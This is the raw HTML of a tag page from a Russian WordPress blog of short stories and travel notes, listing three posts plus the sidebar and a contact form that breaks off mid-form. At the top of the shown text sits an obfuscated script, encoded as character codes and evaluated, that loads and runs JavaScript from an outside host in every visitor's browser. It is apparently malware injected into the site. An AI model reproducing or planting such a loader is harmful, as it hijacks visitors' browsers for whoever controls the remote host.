l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau archive tag tag-perelet tag-104 admin-bar no-customize-support custom-background wp-theme-hestia header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Ftag%2Fperelet%2F'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<p>Геннадий Ильич</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">перелет</h1></div></div></div><div class="header-filter" style="background-image: url(https://new.ili4.ru/wp-content/uploads/2017/07/d36740056773a73b3a97cc11dd4a7d4e.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-2239" 
		class="card card-blog card-plain post-2239 post type-post status-publish format-standard hentry category-fentezi tag-dollar tag-milliard tag-million tag-oligarhi tag-perelet tag-samolety tag-son tag-strashnyj-son"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/" title="Просмотреть все записи в рубрике &laquo;Фэнтези&raquo;"  rel="tag">Фэнтези</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/strashnyj-son-oligarha/" title="Страшный сон олигарха" rel="bookmark">Страшный сон олигарха</a></h2><div class="card-description entry-summary "><p>Фэнтези Игорь, проснувшись, подскочил и сел на кровати. Стер пот с лица: &#8212; Приснится же такое. Посидел и пот прошиб его повторно. Он вскочил и рванулся к ноутбуку. Пока он запускался, Игорь нервно грыз ногти. &#8212; Что с тобой? – Маша повернулась к нему. &#8212; Подожди, я занят… &#8212; Рыкнул<a class="moretag" href="https://ili4.ru/strashnyj-son-oligarha/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/strashnyj-son-oligarha/"><time class="entry-date published" datetime="2022-03-24T14:26:30+02:00" content="2022-03-24">4 года</time><time class="updated hestia-hidden" datetime="2022-03-31T11:44:38+02:00">24.03.2022</time> тому </a></div></div></div></article><article 
		id="post-1189" 
		class="card card-blog card-plain post-1189 post type-post status-publish format-standard hentry category-blog tag-maldivtravel tag-maldivy tag-miduparu tag-more tag-okean tag-otel tag-perelet tag-samolet tag-turizm"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/blog/" title="Просмотреть все записи в рубрике &laquo;БЛОГ&raquo;"  rel="tag">БЛОГ</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/maldivy-put-v-otel/" title="Мальдивы. Путь в отель" rel="bookmark">Мальдивы. Путь в отель</a></h2><div class="card-description entry-summary "><p>Давно это было. Да думаю ничего там не изменилось. СМОТРИТЕ САМИ. Мои комментарии не нужны&#8230; ТЫК-  Перелет в отель ИЛИ СЮДА &#8212; 20081217110027(1) &nbsp;</p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/maldivy-put-v-otel/"><time class="entry-date published" datetime="2018-12-14T17:08:24+02:00" content="2018-12-14">7 лет</time><time class="updated hestia-hidden" datetime="2019-04-01T16:22:21+02:00">14.12.2018</time> тому </a></div></div></div></article><article 
		id="post-226" 
		class="card card-blog card-plain post-226 post type-post status-publish format-standard hentry category-kursantskie tag-armiya tag-burundaj tag-kazahstan tag-kursanty tag-perelet tag-polet tag-polk tag-polkovnik tag-rota tag-samolet tag-soldaty tag-son tag-stazhirovka tag-shtab"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/uncategorized/kursantskie/" title="Просмотреть все записи в рубрике &laquo;Курсантские&raquo;"  rel="tag">Курсантские</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/stazhirovka-dlya-kursantov/" title="Стажировка" rel="bookmark">Стажировка</a></h2><div class="card-description entry-summary "><p>В феврале 1982 года согласно учебному плану весь курс (почти 200 человек) разъехался по местам стажировки. Мы человек пятнадцать полетели в Алма-ату. Тогда она была столицей и крупнейшим городом Казахской СССР. После взлета нас обрадовали, что полет будет проходить на высоте 11 000 метров продолжится 9 часов с посадкой на<a class="moretag" href="https://ili4.ru/stazhirovka-dlya-kursantov/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/stazhirovka-dlya-kursantov/"><time class="entry-date published" datetime="2017-08-11T09:36:55+02:00" content="2017-08-11">8 лет</time><time class="updated hestia-hidden" datetime="2020-01-22T11:24:46+02:00">11.08.2017</time> тому </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-3" class="widget widget_search"><h5>Поиск по сайту</h5><form role="search" method="get" class="search-form" action="https://ili4.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Свежие записи</h5>
		<ul>
											<li>
					<a href="https://ili4.ru/nekotorye-dannye-pro-naselenie-zemli/">Некоторые данные про население земли</a>
									</li>
											<li>
					<a href="https://ili4.ru/den-rozhdeniya-v-120-let/">День рождения в 120 лет</a>
									</li>
											<li>
					<a href="https://ili4.ru/poyavilis-pyatirublevye-kupyury-rf-5-rublej-mogu-pokazat/">Появились пятирублевые купюры РФ ( 5 рублей ). Могу показать</a>
									</li>
											<li>
					<a href="https://ili4.ru/strashnyj-son-oligarha/">Страшный сон олигарха</a>
									</li>
											<li>
					<a href="https://ili4.ru/anekdot-s-borodoj/">Анекдот с бородой</a>
									</li>
											<li>
					<a href="https://ili4.ru/pyat-odna-i-muzh-pod-krovatyu/">Пять злодеев, одна и муж под кроватью</a>
									</li>
											<li>
					<a href="https://ili4.ru/est-li-srednij-klass-v-rossii/">Есть ли средний класс в России</a>
									</li>
											<li>
					<a href="https://ili4.ru/ne-pokupajte-akkumulyatornye-shurupoverty/">Не покупайте аккумуляторные шуруповерты</a>
									</li>
											<li>
					<a href="https://ili4.ru/podpolshhik-kondrat/">Подпольщик Кондрат</a>
									</li>
											<li>
					<a href="https://ili4.ru/krest/">Крест</a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Обсуждения</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/anekdot-s-borodoj/#comment-6697">Анекдот с бородой</a></li><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/oficzer-zvuchalo-gordo-v-sssr/#comment-6696">Офицер звучало гордо, в СССР</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/koe-chto-o-russkom-yazyke/#comment-6693">Кое &#8212; что о русском языке</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kak-otmetit-pervyj-den-otpuska/#comment-6692">Как отметить первый день отпуска</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kot-zabolel/#comment-6691">Кот заболел</a></li></ul></div><div id="meta-2" class="widget widget_meta"><h5>Управление</h5>
		<ul>
						<li><a href="https://ili4.ru/wp-login.php">Войти</a></li>
			<li><a href="https://ili4.ru/feed/">Лента записей</a></li>
			<li><a href="https://ili4.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-3" class="widget widget_archive"><h5>Архив сайта</h5>		<label class="screen-reader-text" for="archives-dropdown-3">Архив сайта</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://ili4.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://ili4.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://ili4.ru/2023/08/'> Август 2023 </option>
	<option value='https://ili4.ru/2022/03/'> Март 2022 </option>
	<option value='https://ili4.ru/2022/01/'> Январь 2022 </option>
	<option value='https://ili4.ru/2021/07/'> Июль 2021 </option>
	<option value='https://ili4.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://ili4.ru/2021/01/'> Январь 2021 </option>
	<option value='https://ili4.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://ili4.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://ili4.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://ili4.ru/2020/08/'> Август 2020 </option>
	<option value='https://ili4.ru/2020/07/'> Июль 2020 </option>
	<option value='https://ili4.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://ili4.ru/2020/05/'> Май 2020 </option>
	<option value='https://ili4.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://ili4.ru/2020/03/'> Март 2020 </option>
	<option value='https://ili4.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://ili4.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://ili4.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://ili4.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://ili4.ru/2019/08/'> Август 2019 </option>
	<option value='https://ili4.ru/2019/07/'> Июль 2019 </option>
	<option value='https://ili4.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://ili4.ru/2019/05/'> Май 2019 </option>
	<option value='https://ili4.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://ili4.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://ili4.ru/2019/01/'> Январь 2019 </option>
	<option value='https://ili4.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://ili4.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://ili4.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://ili4.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://ili4.ru/2018/08/'> Август 2018 </option>
	<option value='https://ili4.ru/2018/07/'> Июль 2018 </option>
	<option value='https://ili4.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://ili4.ru/2018/05/'> Май 2018 </option>
	<option value='https://ili4.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://ili4.ru/2018/03/'> Март 2018 </option>
	<option value='https://ili4.ru/2018/01/'> Январь 2018 </option>
	<option value='https://ili4.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://ili4.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://ili4.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://ili4.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://ili4.ru/2017/08/'> Август 2017 </option>
	<option value='https://ili4.ru/2017/07/'> Июль 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="text-7" class="widget widget_text"><h5>Статистика</h5>			<div class="textwidget"><table style="line-height: 10px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0;" colspan="2"><a href="http://www.24log.de" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="" src="http://counter.24log.ru/buttons/cl4/43-0.gif" alt="html counter" border="0" /></a><a href="http://www.24log.ru" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="счетчик для сайта" src="http://counter.24log.ru/count4_268596_43_1_6.pcx" alt="счетчик посетителей сайта" border="0" /></a></td>
</tr>
</tbody>
</table>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t29.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: показано количество просмотров и"+ " посетителей' "+ "border='0' width='88' height='120'><\/a>")
</script><!--/LiveInternet--></p>
<p><!-- HotLog --><br />
<span id="hotlog_counter"></span><br />
<span id="hotlog_dyn"></span><br />
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2571314.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script><br />
<noscript><br />
<a href="http://click.hotlog.ru/?2571314" target="_blank"><img decoding="async" src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2571314&amp;im=201" border="0" alt="HotLog"></a><br />
</noscript><br />
<!-- /HotLog --></p>
<p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");</p>
<p>   ym(86217564, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/86217564" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/perelet/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
